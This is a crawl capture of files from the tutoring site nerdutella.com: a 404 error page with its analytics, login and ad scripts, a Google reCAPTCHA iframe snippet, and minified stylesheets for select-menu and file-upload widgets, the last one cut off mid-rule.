                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>lojeen alshsmry Tutor Nutrition - English language - Biochemistry - Chemistry - Biology - Sports                                    lojeen alshsmry,Nutrition - English language - Biochemistry - Chemistry - Biology - SportsCoach, solutions Tutor, online Tutor, online Tutor, professor                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js
body_size: 5346
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xEjs36KOZPM_N3ebR8x_-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765574742295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css
body_size: 955
content:
.nice-select {-webkit-tap-highlight-color: transparent;background-color: #fff;border-radius: 5px;border: solid 1px #e8e8e8;box-sizing: border-box;clear: both;cursor: pointer;display: block;float: left;font-family: inherit;font-size: 14px;font-weight: normal;height: 42px;line-height: 40px;outline: none;padding-left: 18px;padding-right: 30px;position: relative;text-align: left !important;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;width: auto;}.nice-select:hover {border-color: #dbdbdb;}.nice-select:active, .nice-select.open, .nice-select:focus {border-color: #999;}.nice-select:after {border-bottom: 2px solid #999;border-right: 2px solid #999;content: '';display: block;height: 5px;margin-top: -4px;pointer-events: none;position: absolute;right: 12px;top: 50%;-webkit-transform-origin: 66% 66%;-ms-transform-origin: 66% 66%;transform-origin: 66% 66%;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: all 0.15s ease-in-out;transition: all 0.15s ease-in-out;width: 5px;}.nice-select.open:after {-webkit-transform: rotate(-135deg);-ms-transform: rotate(-135deg);transform: rotate(-135deg);}.nice-select.open .list {opacity: 1;pointer-events: auto;-webkit-transform: scale(1) translateY(0);-ms-transform: scale(1) translateY(0);transform: scale(1) translateY(0);}.nice-select.disabled {border-color: #ededed;color: #999;pointer-events: none;}.nice-select.disabled:after {border-color: #cccccc;}.nice-select.wide {width: 100%;}.nice-select.wide .list {left: 0 !important;right: 0 !important;}.nice-select.right {float: right;}.nice-select.right .list {left: auto;right: 0;}.nice-select.small {font-size: 12px;height: 36px;line-height: 34px;}.nice-select.small:after {height: 4px;width: 4px;}.nice-select.small .option {line-height: 34px;min-height: 34px;}.nice-select .list {background-color: #fff;border-radius: 5px;box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing: border-box;margin-top: 4px;opacity: 0;overflow: hidden;padding: 0;pointer-events: none;position: absolute;top: 100%;left: 0;-webkit-transform-origin: 50% 0;-ms-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transform: scale(0.75) translateY(-21px);-ms-transform: scale(0.75) translateY(-21px);transform: scale(0.75) translateY(-21px);-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index: 9;}.nice-select .list:hover .option:not(:hover) {background-color: transparent !important;}.nice-select .option {cursor: pointer;font-weight: 400;line-height: 40px;list-style: none;min-height: 40px;outline: none;padding-left: 18px;padding-right: 29px;text-align: left;-webkit-transition: all 0.2s;transition: all 0.2s;}.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {background-color: #f6f6f6;}.nice-select .option.selected {font-weight: bold;}.nice-select .option.disabled {background-color: transparent;color: #999;cursor: default;}.no-csspointerevents .nice-select .list {display: none;}.no-csspointerevents .nice-select.open .list {display: block;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css
body_size: 1607
content:
.dropzone {display: -webkit-box;-webkit-box-pack: center;-webkit-box-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;width: 100%;height: auto;padding: 10px 0;border: 1px dashed #c8ccd0;background-color: #f9fbfc;border-radius: 5px;transition: all 0.3s ease-in;}.dropzone:hover {border-color: var(--brand_color);}.dropzone.dz-clickable {cursor: pointer;}.dropzone.dz-clickable * {cursor: default;}.dropzone.dz-clickable .dz-message {cursor: pointer;}.dropzone.dz-clickable .dz-message * {cursor: pointer;}.dropzone.dz-started .dz-message {display: none;}.dropzone.dz-drag-hover {border-style: dashed;border-color: red;}.dropzone.dz-drag-hover .dz-message {opacity: 0.5;}.dropzone .dz-message {text-align: center;margin: 2em 0;}.dropzone .dz-message i {font-size: 35px;color: #9199a1;transform: scaleY(-1);display: inline-block;}.dropzone .dz-message .dz-button {font-family: var(--rob);font-size: 14px;font-weight: 400;line-height: 20px;color: #9199a1;border: none;padding: 0;cursor: pointer;outline: inherit;margin-top: 12px;}.dropzone .dz-message .dz-button span {color: var(--baseColor2);}.dropzone .dz-message .dz-custom-upload-text {font-size: 16px;font-family: "Roboto", sans-serif;font-weight: 400;color: 